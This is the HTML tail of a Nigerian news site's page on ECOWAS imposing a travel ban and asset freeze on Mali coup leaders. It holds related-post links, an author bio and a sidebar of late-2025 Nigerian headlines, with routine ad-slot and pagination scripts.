			</div> <div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://dailytracker.com.ng/buhari-cites-medical-reason-for-absence-at-ecowas-50th-anniversary/"     class="crp_link post-22644"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Buhari | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-300x300.jpg 300w" /></figure><span class="crp_title">Buhari Cites Medical Reason For Absence At ECOWAS&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/withdrawal-of-burkina-faso-mali-niger-officially-effective-today/"     class="crp_link post-22605"><figure><img width="150" height="100" src="https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="ECOWAS Leaders | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders.jpg 1024w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-300x200.jpg 300w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-768x512.jpg 768w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-780x516.jpg 780w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-585x390.jpg 585w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-263x175.jpg 263w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders.jpg 1024w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-300x200.jpg 300w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-768x512.jpg 768w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-780x516.jpg 780w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-585x390.jpg 585w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-263x175.jpg 263w" /></figure><span class="crp_title">Withdrawal of Burkina Faso, Mali, Niger Officially&hellip;</span></a></li></ul><div class="crp_clear"></div></div> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="kdxcfu kdxcfu-clearfix kdxcfu-post-bottom kdxcfu-float-center kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17765-632076223" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17765" data-type="code"><div id="kdxcfu-17765-632076223-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17765-632076223');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17765-632076223-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17765-632076223-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17765-632076223-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17765-632076223-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://dailytracker.com.ng/tag/coup-leaders/" rel="tag">Coup leaders</a><a href="https://dailytracker.com.ng/tag/ecowas/" rel="tag">ECOWAS</a><a href="https://dailytracker.com.ng/tag/mali/" rel="tag">Mali</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;ECOWAS imposes travel ban, assets freeze on Mali coup leaders&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ECOWAS imposes travel ban, assets freeze on Mali coup leaders&url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F&title=ECOWAS imposes travel ban, assets freeze on Mali coup leaders" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ECOWAS imposes travel ban, assets freeze on Mali coup leaders %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg&description=ECOWAS imposes travel ban, assets freeze on Mali coup leaders" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ECOWAS imposes travel ban, assets freeze on Mali coup leaders&body=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://dailytracker.com.ng/author/admin/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://dailytracker.com.ng/author/admin/"><span class="post-author-name">Daily Tracker</span></a>

					<span class="title-counts">4049 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/ncc-to-nass-deployment-of-5g-network-wont-affect-nigerians-health/" rel="prev">NCC to NASS: Deployment of 5G Network won’t affect Nigerians’ health</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/africa-is-being-left-behind-in-covid-19-vaccination-who-afro/" rel="next">Africa is being left behind in COVID-19 vaccination — WHO AFRO</a></p>
			</div>
		
	</section>
							</div>
							<section id="comments-template-22114" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://dailytracker.com.ng/login/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1347049531" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1347049531-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1347049531');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1347049531-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1347049531-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1347049531-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1347049531-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_809026517 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnai